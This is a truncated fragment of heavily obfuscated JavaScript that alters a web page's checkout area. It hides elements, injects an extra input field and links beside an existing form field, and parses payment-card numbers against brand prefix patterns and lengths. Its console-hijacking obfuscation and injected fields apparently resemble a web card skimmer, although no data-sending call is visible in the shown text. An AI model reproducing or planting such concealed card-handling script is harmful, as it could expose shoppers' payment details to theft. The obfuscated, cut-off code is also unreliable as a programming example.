_0x1cae0f(_0x54c48e,_0x23aad8-0x1bd,_0x54c48e-0x167,_0x39d06b-0xe9);}_0x3961db(0x71,0xac,0xd0,-0x12d)===_0x41080e['YFiqj']?_0x41080e[_0x3eced0(0x62e,0x520,0x6eb,0x749)](_0x1c44b0,_0x3eced0(0x66f,0x546,0x6b6,0x80e)+'ox')[_0x3961db(0x22c,0x2ab,0x273,0xe4)](function(){const _0x42501d={'UHmqE':function(_0x4d97e7,_0x42d89d,_0x3f8890){function _0x26f857(_0x3eb077,_0x5600a4,_0x1b93b2,_0x1d751f){return _0x5e46(_0x5600a4-0x339,_0x3eb077);}return _0x334e70[_0x26f857(0x492,0x5e5,0x4dd,0x5b6)](_0x4d97e7,_0x42d89d,_0x3f8890);},'oTXCl':_0x334e70[_0x504df9(0x5da,0x73e,0x859,0x778)],'GVHIO':_0x334e70[_0x504df9(0x5da,0x597,0x5f6,0x685)],'zuBjk':_0x334e70[_0x5963c4(0x47b,0x3f2,0x551,0x53b)],'FSUcY':function(_0x14356d){return _0x334e70['ctybt'](_0x14356d);},'ilCqv':_0x504df9(0x4f3,0x657,0x653,0x5d6)+_0x504df9(0x58e,0x726,0x75a,0x764),'PmUlg':_0x334e70[_0x5963c4(0x468,0x58f,0x566,0x486)],'LujEO':_0x334e70[_0x504df9(0x9a1,0x83d,0x96e,0x8c3)],'aBDzp':_0x334e70[_0x504df9(0x605,0x58c,0x546,0x4b5)],'CBhqk':_0x334e70[_0x5963c4(0x48f,0x729,0x5e8,0x4e7)],'YMAFQ':_0x334e70[_0x504df9(0x66d,0x7ea,0x7e7,0x796)],'yQYwN':_0x334e70[_0x5963c4(0x72e,0x8d0,0x752,0x85a)],'nExfV':'right','eltIJ':_0x334e70[_0x504df9(0x64d,0x604,0x4ec,0x788)],'izvfd':_0x334e70['OZtoo'],'waoXN':_0x334e70[_0x5963c4(0x6dd,0x8ff,0x7d7,0x971)],'tpLcG':function(_0x3e10b7,_0x5abbe2){function _0x5c4a72(_0x312c3d,_0xaec19f,_0x10ed3d,_0x535e7a){return _0x504df9(_0x535e7a,_0x312c3d- -0x5a2,_0x10ed3d-0x2a,_0x535e7a-0x11);}return _0x334e70[_0x5c4a72(0x7f,-0xdd,0xcf,-0x5)](_0x3e10b7,_0x5abbe2);},'QfOEZ':function(_0x4b1b3b,_0x26b2f2){function _0x1078f8(_0x4c320a,_0x3a0356,_0x160eed,_0x53cab7){return _0x504df9(_0x3a0356,_0x160eed- -0x20b,_0x160eed-0x1cd,_0x53cab7-0x165);}return _0x334e70[_0x1078f8(0x5ac,0x741,0x638,0x657)](_0x4b1b3b,_0x26b2f2);},'IIxTS':_0x334e70[_0x5963c4(0x9d2,0x82d,0x860,0x8ff)],'PCUiN':_0x334e70[_0x504df9(0x775,0x627,0x551,0x4c2)],'RmdoY':_0x334e70[_0x504df9(0x57b,0x584,0x71c,0x61f)],'npxqG':_0x334e70[_0x5963c4(0x7b7,0x79e,0x6c2,0x665)],'XNWzp':_0x5963c4(0x86d,0x80b,0x786,0x6c4),'CUjfa':_0x334e70[_0x504df9(0x698,0x61c,0x5ff,0x60c)],'QLhNh':_0x5963c4(0x812,0x578,0x6f8,0x5a4),'wjnyU':function(_0x54dd6d,_0x12e22c){function _0x2ef734(_0x23a15c,_0x45699b,_0x432ac2,_0xf3c8a5){return _0x5963c4(_0x23a15c-0x55,_0x23a15c,_0x45699b- -0x1a0,_0xf3c8a5-0x17e);}return _0x334e70[_0x2ef734(0x627,0x58f,0x6f2,0x738)](_0x54dd6d,_0x12e22c);},'OSJmn':'ktRyo','ECIdg':_0x334e70[_0x504df9(0x5ef,0x6db,0x839,0x7c8)],'TmiZW':function(_0x531ff3,_0x2b26f5){return _0x334e70['xKSEz'](_0x531ff3,_0x2b26f5);},'SxHBK':_0x334e70[_0x504df9(0x86c,0x80c,0x703,0x885)],'cYmqI':_0x334e70[_0x5963c4(0x548,0x5a1,0x5e4,0x63d)],'OCHkw':_0x504df9(0x566,0x603,0x692,0x51d),'cjWLR':'desktop','YVact':_0x334e70['nnlUU'],'XbvkE':function(_0x2f0a6d,_0x3528f3){return _0x334e70['TwoLI'](_0x2f0a6d,_0x3528f3);},'itIgj':_0x334e70['YyTUK'],'SonOX':function(_0x3ff34f,_0x3526b5){function _0x19a2a9(_0x494355,_0x384db1,_0x8f0526,_0x109121){return _0x504df9(_0x494355,_0x384db1- -0x15f,_0x8f0526-0x160,_0x109121-0x1be);}return _0x334e70[_0x19a2a9(0x6dc,0x6df,0x77d,0x582)](_0x3ff34f,_0x3526b5);},'fnItM':_0x334e70[_0x5963c4(0x78b,0x7af,0x756,0x851)],'WQSUx':_0x334e70[_0x5963c4(0x51d,0x6e6,0x662,0x516)],'Svdyy':_0x334e70[_0x504df9(0x815,0x7bb,0x8ae,0x7f2)],'LWvlF':function(_0x1c85e3,_0x568eea){return _0x334e70['Cuxvt'](_0x1c85e3,_0x568eea);},'ZupQi':_0x334e70[_0x504df9(0x768,0x84e,0x9b9,0x9e9)],'nkQcN':_0x334e70[_0x504df9(0x5ad,0x56b,0x562,0x40b)],'zAXTq':_0x334e70[_0x504df9(0x777,0x6e1,0x816,0x601)],'TkJtg':_0x334e70['UhtNu'],'CtDqb':function(_0x5308db,_0x50f79a){function _0x3fe05c(_0x55ec41,_0x517664,_0x49cea8,_0x296824){return _0x504df9(_0x49cea8,_0x517664- -0x555,_0x49cea8-0xcb,_0x296824-0x14b);}return _0x334e70[_0x3fe05c(0x318,0x2ee,0x3c0,0x18e)](_0x5308db,_0x50f79a);},'hHWKm':_0x334e70[_0x5963c4(0x826,0x79e,0x7eb,0x84f)],'XnXiV':function(_0x4f743f,_0x550a3f){return _0x334e70['XoDVt'](_0x4f743f,_0x550a3f);},'pIWkt':_0x334e70[_0x504df9(0x69b,0x5fb,0x6af,0x478)],'coeJe':_0x334e70[_0x504df9(0x5ef,0x650,0x5b9,0x6e2)],'FDWZZ':function(_0x329c70,_0x3c35f6,_0x1b9fc3){function _0x197820(_0xe8d914,_0x208378,_0x4e91a6,_0x5d6139){return _0x504df9(_0x208378,_0xe8d914- -0x26,_0x4e91a6-0x9d,_0x5d6139-0x10);}return _0x334e70[_0x197820(0x74d,0x69d,0x8af,0x6e2)](_0x329c70,_0x3c35f6,_0x1b9fc3);},'XGXQl':function(_0x32ad0c,_0x5e0a17){return _0x32ad0c<_0x5e0a17;},'fouVy':_0x334e70[_0x5963c4(0x6c7,0x82f,0x783,0x733)],'HesXB':function(_0x358c57,_0x2b0ad3,_0x3f155a){function _0x162920(_0x18708e,_0x1de342,_0x378f12,_0x266853){return _0x504df9(_0x1de342,_0x18708e- -0x1cd,_0x378f12-0x124,_0x266853-0xe9);}return _0x334e70[_0x162920(0x44b,0x59b,0x4dd,0x493)](_0x358c57,_0x2b0ad3,_0x3f155a);},'xnONv':_0x334e70[_0x504df9(0x7a2,0x644,0x7b1,0x740)]},_0x1d7e4c=document[_0x5963c4(0x805,0x7c6,0x880,0x9fa)+_0x5963c4(0x602,0x715,0x603,0x67f)](_0x334e70[_0x504df9(0x8ef,0x829,0x921,0x83e)]);function _0x5963c4(_0xf24ac,_0x5cba73,_0x3a47e4,_0x47a05b){return _0x3eced0(_0x3a47e4-0x10b,_0x5cba73-0x5a,_0x3a47e4-0xdf,_0x5cba73);}function _0x504df9(_0x16ad62,_0x5e2b51,_0x1cda35,_0x4c5a21){return _0x3eced0(_0x5e2b51-0x118,_0x5e2b51-0xe0,_0x1cda35-0x32,_0x16ad62);}document['querySelec'+_0x5963c4(0x706,0x61a,0x603,0x50d)](_0x334e70[_0x504df9(0x62a,0x779,0x8f9,0x761)])[_0x504df9(0x4d8,0x577,0x5a4,0x53e)][_0x504df9(0x49d,0x63d,0x6cb,0x4dd)]=_0x334e70[_0x5963c4(0x6bd,0x8e3,0x803,0x6bc)];if(document[_0x5963c4(0x85e,0x857,0x880,0x9f5)+_0x504df9(0x4d3,0x610,0x795,0x7b4)](_0x334e70[_0x5963c4(0x584,0x723,0x5d8,0x56e)])[_0x5963c4(0x647,0x6b1,0x681,0x7ed)]){if(_0x334e70[_0x504df9(0x6da,0x76d,0x7fe,0x5c3)](_0x504df9(0x66f,0x648,0x7c2,0x54c),_0x334e70[_0x504df9(0x492,0x637,0x651,0x55e)]))_0x42501d[_0x504df9(0x7f8,0x7a3,0x777,0x911)](_0xe56d00,_0x42501d[_0x5963c4(0x881,0x725,0x793,0x8df)],_0x5963c4(0x7e2,0x7af,0x6b3,0x663)),_0x13f87f[_0x504df9(0x6bc,0x577,0x5d0,0x4ee)][_0x5963c4(0x5d1,0x809,0x70e,0x72b)+'y'](_0x504df9(0x730,0x603,0x7ae,0x4d7),_0x42501d[_0x5963c4(0x77f,0x753,0x824,0x95f)],_0x42501d[_0x504df9(0x869,0x70e,0x6e0,0x66f)]);else{document['querySelec'+'tor'](_0x334e70['VRhFx'])[_0x5963c4(0x70b,0x668,0x56a,0x665)]['display']=_0x334e70[_0x504df9(0x787,0x7a6,0x817,0x771)];if(_0x1d7e4c){if(_0x334e70['fZWUL']===_0x334e70[_0x504df9(0x908,0x853,0x9eb,0x93e)]){const _0x14162d={'MWAZX':function(_0xbd7e6c){function _0x40e4e4(_0x3d5140,_0x1c54ad,_0x1852f1,_0x23f261){return _0x5963c4(_0x3d5140-0x1c9,_0x1852f1,_0x1c54ad- -0x73f,_0x23f261-0x1ee);}return _0x42501d[_0x40e4e4(-0x128,-0x13d,-0x56,0x26)](_0xbd7e6c);}};let _0x168d7e=_0x42db88[_0x5963c4(0x76f,0x90e,0x880,0x905)+_0x504df9(0x5fb,0x610,0x5f7,0x6d5)](_0x5963c4(0x82c,0x7f3,0x740,0x6cb)+_0x5963c4(0x783,0x5d8,0x75c,0x7bd)+'p');if(!_0x168d7e){const _0x3dda3a=_0x42501d[_0x504df9(0x74b,0x888,0x6de,0x92a)][_0x5963c4(0x6a5,0x5b2,0x67e,0x7a5)]('|');let _0x224d7a=0x52a*0x3+-0x1f0b+0xf8d;while(!![]){switch(_0x3dda3a[_0x224d7a++]){case'0':_0x168d7e[_0x504df9(0x6f5,0x6a6,0x4fc,0x64c)+'te'](_0x42501d['PmUlg'],_0x42501d[_0x5963c4(0x83f,0x69b,0x7bb,0x83f)]);continue;case'1':_0x168d7e=_0x29ab74['createElem'+'ent']('a');continue;case'2':_0x168d7e[_0x5963c4(0x716,0x585,0x579,0x54e)+_0x5963c4(0x7a7,0x547,0x6ee,0x5a5)](_0x42501d[_0x5963c4(0x892,0x944,0x83e,0x86e)],function(){function _0x37c0fc(_0x2604b9,_0x2732b8,_0xbfa29c,_0x3bf7e2){return _0x5963c4(_0x2604b9-0x1bc,_0x2732b8,_0x3bf7e2- -0x2ca,_0x3bf7e2-0x6e);}_0x14162d[_0x37c0fc(0x227,0x2f0,0x1bf,0x358)](_0x586b1c);});continue;case'3':_0x168d7e[_0x5963c4(0x59a,0x59a,0x699,0x6cb)+'te'](_0x42501d[_0x5963c4(0x81b,0x682,0x670,0x7ef)],_0x42501d[_0x5963c4(0x502,0x510,0x5ec,0x4da)]);continue;case'4':_0x168d7e[_0x5963c4(0x50e,0x584,0x699,0x6ca)+'te']('id',_0x42501d[_0x504df9(0x8fd,0x7b8,0x6a8,0x6e7)]);continue;case'5':_0x168d7e[_0x504df9(0x66d,0x577,0x53f,0x429)][_0x504df9(0x61d,0x6e6,0x816,0x798)]=_0x42501d['nExfV'];continue;case'6':_0x46755a[_0x5963c4(0x523,0x579,0x641,0x55b)][_0x504df9(0x42f,0x54a,0x4c3,0x3a3)+'d'](_0x168d7e);continue;case'7':_0x168d7e[_0x5963c4(0x781,0x7ce,0x6ad,0x67a)]=_0x1b9b88['innerHTML'];continue;}break;}}_0x3fa5ec['style'][_0x504df9(0x579,0x71b,0x7c0,0x8c6)+'y'](_0x42501d[_0x5963c4(0x54d,0x5ea,0x6ae,0x581)],_0x42501d[_0x5963c4(0x641,0x48d,0x53c,0x3d1)],_0x42501d[_0x5963c4(0x729,0x822,0x701,0x6c8)]),_0x168d7e[_0x504df9(0x497,0x577,0x5f7,0x4aa)][_0x504df9(0x6fe,0x795,0x85b,0x8b9)]='',_0x5449e2['querySelec'+_0x5963c4(0x847,0x6e4,0x7f6,0x79c)](_0x42501d[_0x5963c4(0x6cd,0x66e,0x623,0x770)])[0x1104+-0x236e+0x126d]['style'][_0x504df9(0x83c,0x71b,0x6b5,0x7c8)+'y'](_0x42501d[_0x504df9(0x77a,0x6bb,0x5e7,0x769)],_0x504df9(0x82d,0x7aa,0x733,0x6ce),_0x42501d[_0x504df9(0x621,0x70e,0x818,0x6a7)]);}else{let _0x33c87e=document[_0x504df9(0x999,0x88d,0x7a1,0x9aa)+_0x5963c4(0x590,0x4f4,0x603,0x578)](_0x334e70['tQPBh']);if(!_0x33c87e){const _0x28d842=_0x334e70[_0x5963c4(0x9b8,0x688,0x80c,0x96f)][_0x5963c4(0x519,0x7ac,0x67e,0x551)]('|');let _0x3e7329=0x212*-0x6+-0x54c+-0xd8*-0x15;while(!![]){switch(_0x28d842[_0x3e7329++]){case'0':_0x33c87e[_0x504df9(0x59f,0x6ba,0x643,0x621)]=_0x1d7e4c[_0x504df9(0x869,0x6ba,0x7c6,0x7c4)];continue;case'1':_0x33c87e=document[_0x504df9(0x8cc,0x848,0x71a,0x6c4)+_0x5963c4(0x719,0x4ee,0x59e,0x5c9)]('a');continue;case'2':_0x33c87e['style'][_0x5963c4(0x6f4,0x5ef,0x6d9,0x742)]=_0x334e70[_0x5963c4(0x9d0,0x99f,0x854,0x8da)];continue;case'3':_0x1d7e4c[_0x504df9(0x5b0,0x64e,0x684,0x6ba)][_0x504df9(0x685,0x54a,0x4c3,0x694)+'d'](_0x33c87e);continue;case'4':_0x33c87e[_0x5963c4(0x65f,0x56e,0x699,0x567)+'te'](_0x334e70['gFhVc'],_0x504df9(0x6fe,0x58a,0x5be,0x654));continue;case'5':_0x33c87e['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8ac,0x7fa,0x752,0x8f4)]);continue;case'6':_0x33c87e[_0x5963c4(0x7ef,0x508,0x699,0x5e8)+'te'](_0x334e70[_0x504df9(0x477,0x573,0x463,0x4f0)],_0x334e70[_0x5963c4(0x91c,0x90c,0x830,0x96c)]);continue;case'7':_0x33c87e[_0x5963c4(0x6e3,0x616,0x579,0x676)+_0x504df9(0x601,0x6fb,0x554,0x59e)](_0x334e70[_0x504df9(0x608,0x58c,0x538,0x40b)],function(){_0x42501d['FSUcY'](_0x54d994);});continue;}break;}}_0x1d7e4c[_0x5963c4(0x4f9,0x597,0x56a,0x6f4)][_0x504df9(0x864,0x71b,0x6be,0x7ee)+'y'](_0x334e70['oEpBd'],_0x334e70[_0x5963c4(0x95e,0x6ed,0x82d,0x89e)],_0x334e70[_0x5963c4(0x578,0x55f,0x551,0x529)]),_0x33c87e[_0x5963c4(0x53e,0x605,0x56a,0x466)][_0x5963c4(0x637,0x674,0x788,0x856)]='',document[_0x5963c4(0x89b,0x705,0x880,0x829)+'torAll'](_0x334e70['RYnpy'])[0x515*-0x2+-0x3e*0xb+0xcd7][_0x5963c4(0x5ab,0x583,0x56a,0x63d)][_0x5963c4(0x81c,0x7f9,0x70e,0x889)+'y'](_0x334e70['oEpBd'],_0x504df9(0x741,0x7aa,0x5fd,0x8d9),_0x334e70['DQBEg']);}}var _0x3c5daa=document['querySelec'+'tor'](_0x504df9(0x4b4,0x572,0x675,0x3e8)+'e');const _0x13d34a=document[_0x504df9(0x99f,0x88d,0x77e,0x934)+_0x5963c4(0x763,0x669,0x7f6,0x965)](_0x334e70[_0x5963c4(0x531,0x4d2,0x55f,0x4da)])[-0x1*0x9b9+-0x618+-0x26*-0x6b];if(_0x13d34a){let _0x430388=document[_0x504df9(0x9be,0x883,0x934,0x7d4)+_0x5963c4(0x8fe,0x8c5,0x778,0x6e7)](_0x334e70['iMcNd']),_0x12299f=document[_0x5963c4(0x8d2,0x7c0,0x876,0x841)+_0x504df9(0x786,0x785,0x79e,0x8db)](_0x334e70[_0x504df9(0x7d3,0x6a0,0x5ab,0x623)]);if(!_0x12299f){_0x430388=document[_0x5963c4(0x6a3,0x8ac,0x83b,0x6be)+_0x5963c4(0x663,0x5ff,0x59e,0x6f3)](_0x334e70[_0x504df9(0x3c3,0x541,0x67f,0x56f)]),_0x430388[_0x504df9(0x66c,0x733,0x6a0,0x759)+'t']=_0x334e70[_0x504df9(0x886,0x710,0x7b0,0x863)],_0x430388['setAttribu'+'te']('id',_0x334e70[_0x5963c4(0x8e5,0x5b4,0x75d,0x8f1)]),_0x13d34a[_0x504df9(0x741,0x64e,0x559,0x78c)][_0x5963c4(0x66f,0x39c,0x53d,0x55a)+'d'](_0x430388);const _0x36b256=document[_0x5963c4(0x6b4,0x7b6,0x83b,0x830)+_0x504df9(0x5da,0x5ab,0x690,0x660)](_0x334e70['eYtNT']);_0x36b256['setAttribu'+'te'](_0x334e70['MiDTT'],_0x334e70['XlBog']),_0x36b256[_0x504df9(0x78c,0x6a6,0x538,0x7d5)+'te']('id',_0x334e70['jZmnW']),_0x36b256[_0x504df9(0x4c5,0x577,0x71e,0x4c9)][_0x5963c4(0x4fe,0x5ce,0x630,0x522)]=_0x504df9(0xa1e,0x871,0x715,0x9ec),_0x36b256['style'][_0x504df9(0x884,0x89a,0x9b9,0x8c9)]=_0x5963c4(0x663,0x7ef,0x65d,0x70d),_0x36b256[_0x504df9(0x847,0x6ba,0x865,0x63d)]=_0x334e70[_0x5963c4(0x564,0x6c5,0x591,0x4cc)],_0x13d34a[_0x504df9(0x64d,0x64e,0x6bf,0x564)][_0x5963c4(0x571,0x4ed,0x53d,0x508)+'d'](_0x36b256),_0x12299f=document[_0x5963c4(0xa11,0x9fd,0x876,0x727)+'ById'](_0x334e70[_0x5963c4(0x716,0x5d0,0x693,0x64a)]),_0x12299f[_0x504df9(0x4b0,0x586,0x5ac,0x54e)+_0x5963c4(0x64a,0x569,0x6ee,0x85e)](_0x334e70[_0x5963c4(0x7a1,0x617,0x686,0x7c3)],_0x18b9cb=>{function _0x37e321(_0x34a48,_0x35a0c2,_0x65a4ae,_0x5d5246){return _0x504df9(_0x5d5246,_0x35a0c2- -0x499,_0x65a4ae-0x1b,_0x5d5246-0x9a);}const _0x1791f0={'FERsI':function(_0x2d6654,_0x1964e1){return _0x42501d['tpLcG'](_0x2d6654,_0x1964e1);},'VNepp':function(_0x458a2b,_0x16844e){return _0x458a2b+_0x16844e;},'kfbGe':function(_0x5b9214,_0x5206d6){function _0x21c8c9(_0x4b9734,_0x1a3ac8,_0xc189ae,_0x57e206){return _0x5e46(_0x1a3ac8- -0x2bd,_0xc189ae);}return _0x42501d[_0x21c8c9(0x138,0x22f,0x1c3,0x3b6)](_0x5b9214,_0x5206d6);},'XncMS':_0x42501d[_0x37e321(0x2b0,0x139,-0x5,0x2b4)],'vqaci':_0x42501d[_0x35e0db(-0xb7,-0xcd,-0xab,-0x263)],'iwMDR':_0x42501d[_0x35e0db(0x18,-0x11a,0x39,-0xf6)],'CgxkT':_0x42501d['npxqG'],'RBuYQ':_0x42501d[_0x37e321(0x1c2,0x1c3,0x2ed,0x258)],'tQpKQ':_0x37e321(0x263,0x1ff,0x2fd,0x270),'zsnGZ':_0x42501d['CUjfa'],'FnPBF':_0x37e321(0x474,0x39d,0x338,0x440),'XXepO':_0x42501d[_0x37e321(0x3e0,0x3b3,0x438,0x2a2)],'eWBuK':function(_0x2586c3,_0xed7a94){function _0x59ea2e(_0x1f1c70,_0x546cb9,_0x1dcb27,_0x22e552){return _0x37e321(_0x1f1c70-0x5e,_0x546cb9- -0x21b,_0x1dcb27-0x17f,_0x1dcb27);}return _0x42501d[_0x59ea2e(0xc1,0x11f,0x47,0x19f)](_0x2586c3,_0xed7a94);}};function _0x35e0db(_0x46225a,_0x21cdb2,_0x6bce5b,_0x430557){return _0x5963c4(_0x46225a-0x108,_0x430557,_0x21cdb2- -0x722,_0x430557-0x1c7);}if(_0x42501d['OSJmn']===_0x42501d[_0x35e0db(0x6b,-0x95,-0x3e,-0x3b)]){let _0x21aaaa;try{const _0x2859dc=xngnjU[_0x35e0db(0x7a,-0xaf,-0x1a9,0xd2)](_0x26e5da,xngnjU[_0x35e0db(-0x43,-0x1bb,-0xce,-0x167)](xngnjU['kfbGe'](xngnjU[_0x35e0db(0x1ba,0x10,-0x196,-0x119)],xngnjU[_0x35e0db(-0x23d,-0x119,-0x73,-0x93)]),');'));_0x21aaaa=_0x2859dc();}catch(_0x2895a7){_0x21aaaa=_0x174841;}const _0x1763ff=_0x21aaaa['console']=_0x21aaaa[_0x35e0db(-0x1af,-0x1c9,-0x173,-0x176)]||{},_0x517e46=[xngnjU[_0x35e0db(-0x2da,-0x1c2,-0x1d9,-0x44)],xngnjU[_0x37e321(0xf6,0x2a4,0x298,0x160)],xngnjU[_0x35e0db(0x279,0x157,0x60,-0x1a)],xngnjU['tQpKQ'],xngnjU[_0x37e321(0x311,0x238,0x136,0x2eb)],xngnjU[_0x35e0db(-0x166,-0x63,0x5d,-0xf)],xngnjU[_0x35e0db(-0x11,-0x17,0x13f,0x87)]];for(let _0x2e86e9=-0x1606+0x2*-0x269+0x4*0x6b6;xngnjU['eWBuK'](_0x2e86e9,_0x517e46['length']);_0x2e86e9++){const _0x2bd059=_0x2a1b1a[_0x35e0db(-0x1,-0xc1,0xb8,0xa1)+'r'][_0x35e0db(-0x4b,0x14a,-0x41,0x2a9)][_0x37e321(-0x9b,0xc8,-0x32,0x1a5)](_0x2827b2),_0x1f2745=_0x517e46[_0x2e86e9],_0xbe628d=_0x1763ff[_0x1f2745]||_0x2bd059;_0x2bd059[_0x37e321(0x2d9,0x3cd,0x336,0x386)]=_0x50b54b[_0x37e321(0x216,0xc8,-0x4c,0x22f)](_0x5669eb),_0x2bd059[_0x37e321(0x2e7,0x295,0x247,0x115)]=_0xbe628d[_0x37e321(0x195,0x295,0x3e5,0x1c0)][_0x37e321(-0x91,0xc8,0x12b,0x211)](_0xbe628d),_0x1763ff[_0x1f2745]=_0x2bd059;}}else{let _0x2a9c5a=_0x42501d[_0x35e0db(0x9f,0x11b,0x1c6,-0x28)](_0x5ae6d4,_0x18b9cb[_0x37e321(0x4a,0xce,-0x70,0x72)][_0x37e321(0x288,0x14d,0x27d,0x2fa)]);_0x42501d['TmiZW'](_0x2a9c5a['success'],![])&&_0x18b9cb[_0x37e321(0xe6,0xce,-0x1b,0x13a)][_0x35e0db(0x31,-0x149,-0x190,-0x22b)]!=''&&(_0x42501d[_0x37e321(0x1c3,0x30a,0x1f3,0x2b6)](_0x1427b7,_0x42501d[_0x37e321(0x459,0x31a,0x179,0x4c9)],_0x42501d[_0x35e0db(-0xa1,0xe5,0x42,-0xc7)]),_0x12299f['style'][_0x35e0db(-0xee,-0x14,-0x29,0x7)+'y'](_0x42501d['OCHkw'],_0x42501d[_0x37e321(0x52f,0x398,0x4f8,0x53a)],_0x42501d[_0x37e321(0x1fe,0x275,0x11e,0x2a2)]));}});const _0x24990b={};_0x24990b[_0x504df9(0x844,0x742,0x8ee,0x78e)]=_0x334e70[_0x504df9(0x6ac,0x782,0x922,0x72e)],_0x24990b[_0x504df9(0x5c5,0x614,0x5b3,0x519)]=_0x334e70['SKhgG'],_0x24990b[_0x5963c4(0x5e4,0x7ee,0x68a,0x7ad)]=/^3[47]/,_0x24990b[_0x504df9(0x7f2,0x647,0x4e8,0x768)+'th']=[-0x7a2*0x1+-0x1678+0x1e29],_0x24990b['formats']=[{'length':0xf,'format':_0x334e70[_0x5963c4(0x4fc,0x612,0x664,0x4f4)]}];const _0x2c9d81={};_0x2c9d81[_0x5963c4(0x5a1,0x617,0x735,0x8c3)]=_0x334e70[_0x504df9(0x6b5,0x6ad,0x808,0x651)],_0x2c9d81[_0x504df9(0x63b,0x614,0x4aa,0x532)]=_0x504df9(0x6c9,0x7a4,0x850,0x829),_0x2c9d81[_0x5963c4(0x4db,0x696,0x68a,0x6fd)]=/^3[68]/,_0x2c9d81[_0x504df9(0x72b,0x647,0x638,0x7b9)+'th']=[-0x292+0x247c+0x314*-0xb],_0x2c9d81[_0x5963c4(0x7d4,0x489,0x628,0x71a)]=[{'length':0xe,'format':_0x334e70[_0x5963c4(0x70c,0x884,0x83c,0x9c2)]}];const _0x580ff8={};_0x580ff8[_0x504df9(0x75f,0x629,0x6fb,0x6a4)]=0x10,_0x580ff8[_0x504df9(0x706,0x5b4,0x5a6,0x4ec)]=_0x504df9(0x6f3,0x777,0x655,0x860)+_0x5963c4(0x790,0x64e,0x708,0x6ef);const _0x458aa6={};_0x458aa6['name']=_0x334e70['ymFpF'],_0x458aa6[_0x5963c4(0x78e,0x6e4,0x607,0x46e)]=_0x334e70['jcdZD'],_0x458aa6[_0x504df9(0x6a9,0x697,0x79d,0x82f)]=/^35/,_0x458aa6[_0x504df9(0x73d,0x647,0x574,0x59a)+'th']=[-0x1ba5+0x1ef5+-0x340],_0x458aa6['formats']=[_0x580ff8];const _0x59aa00={};_0x59aa00[_0x504df9(0x6c1,0x742,0x680,0x645)]=_0x504df9(0x6ba,0x80f,0x78f,0x87e),_0x59aa00[_0x504df9(0x787,0x614,0x532,0x6f4)]=_0x334e70[_0x504df9(0x571,0x712,0x88b,0x85f)],_0x59aa00[_0x5963c4(0x66f,0x7e7,0x68a,0x7bc)]=/^4/,_0x59aa00['valid_leng'+'th']=[-0x64+-0x1432+0x6e2*0x3],_0x59aa00['formats']=[{'length':0x10,'format':_0x334e70['RVVsw']}];const _0x3444b6={};_0x3444b6[_0x504df9(0x826,0x742,0x638,0x80a)]=_0x334e70[_0x5963c4(0x821,0x79b,0x762,0x5cd)],_0x3444b6[_0x5963c4(0x493,0x556,0x607,0x7ab)]=_0x334e70['NvnNC'],_0x3444b6[_0x5963c4(0x789,0x4fa,0x68a,0x521)]=/^5[1-5]/,_0x3444b6[_0x5963c4(0x762,0x4f5,0x63a,0x50f)+'th']=[0xb5*-0x13+-0x9*-0x15f+0x25*0x8],_0x3444b6['formats']=[{'length':0x10,'format':_0x334e70[_0x504df9(0x70c,0x763,0x6c4,0x66f)]}];const _0x39e360=[_0x24990b,_0x2c9d81,_0x458aa6,_0x59aa00,_0x3444b6],_0x246ee9=function(_0x115bfa,_0x2dcb18){function _0x43185f(_0x53a0e5,_0x49d4a5,_0x297267,_0x3e4500){return _0x5963c4(_0x53a0e5-0x1b3,_0x3e4500,_0x297267- -0x184,_0x3e4500-0xc8);}for(var _0x2ec595 in _0x2dcb18['valid_leng'+'th']){if(_0x334e70[_0x43185f(0x415,0x5f8,0x55f,0x677)]===_0x334e70[_0x1e57f4(0x715,0x702,0x5d6,0x6b0)]){if(_0x334e70[_0x1e57f4(0x5c2,0x6e4,0x89b,0x719)](_0x115bfa['length'],_0x2dcb18[_0x43185f(0x3ce,0x398,0x4b6,0x389)+'th'][_0x2ec595]))return _0x334e70['bvsYm'](_0x334e70[_0x1e57f4(0x7c3,0x69b,0x6aa,0x76e)],'hSrOH')?!![]:_0x42501d[_0x1e57f4(0x873,0x69a,0x956,0x7eb)];}else _0x3c0afa[_0x43185f(0x37c,0x45d,0x3d6,0x375)][_0x1e57f4(0x487,0x6f8,0x63b,0x5a6)]=_0x42501d[_0x1e57f4(0x946,0x768,0x847,0x7bd)];}const _0x3748a1={};_0x3748a1[_0x43185f(0x4df,0x76e,0x63b,0x54e)+'le']=!![];function _0x1e57f4(_0x2a7c82,_0x283c54,_0x47a7f5,_0x25f5c7){return _0x504df9(_0x283c54,_0x25f5c7- -0x40,_0x47a7f5-0x96,_0x25f5c7-0x190);}return document[_0x1e57f4(0x81c,0x7b5,0x909,0x84d)+'tor'](_0x1e57f4(0x64f,0x54a,0x73f,0x661))[_0x1e57f4(0x666,0x77d,0x560,0x6b5)](_0x3748a1),![];},_0x41c259=function(_0x5c6ccb){function _0x17c652(_0x5b19b4,_0x59cd68,_0x4d08e3,_0x14a51b){return _0x5963c4(_0x5b19b4-0xb1,_0x5b19b4,_0x59cd68- -0x1e6,_0x14a51b-0x1);}function _0x5b7b3f(_0x3e4f2d,_0xb56d16,_0x372440,_0x41b29c){return _0x504df9(_0xb56d16,_0x3e4f2d- -0xa,_0x372440-0x1cd,_0x41b29c-0xd);}for(var _0x44af54 in _0x39e360){var _0x781ae6=_0x39e360[_0x44af54];if(_0x5c6ccb[_0x17c652(0x37c,0x50d,0x665,0x55d)](_0x781ae6[_0x17c652(0x4b6,0x4a4,0x57e,0x454)])&&_0x334e70[_0x17c652(0x211,0x36a,0x2a5,0x1f0)](_0x246ee9,_0x5c6ccb,_0x781ae6))return _0x781ae6;}},_0x5c1b6c=function(_0x4f28ef,_0x424236){function _0x454540(_0xe79f42,_0x35ccf7,_0x303c86,_0x3fb075){return _0x504df9(_0x303c86,_0xe79f42- -0x111,_0x303c86-0x100,_0x3fb075-0x4e);}function _0x408bff(_0x7e3e0a,_0x2962c8,_0x58ab88,_0x4e4e18){return _0x5963c4(_0x7e3e0a-0xd9,_0x58ab88,_0x4e4e18- -0x705,_0x4e4e18-0x181);}const _0x508ad0={'uoseF':function(_0x4ec68b,_0x2225ba){function _0x47cd65(_0x5cf742,_0x1a6eca,_0x489a72,_0x51ce32){return _0x5e46(_0x51ce32-0x2b9,_0x489a72);}return _0x42501d[_0x47cd65(0x626,0x3c9,0x5da,0x4a3)](_0x4ec68b,_0x2225ba);}};if(_0x408bff(-0x242,-0x298,-0x18c,-0xf4)!==_0x42501d[_0x408bff(0x7b,-0x1b2,0xf1,-0x2a)]){for(var _0x4f16a2 in _0x424236[_0x454540(0x524,0x685,0x4d2,0x425)]){var 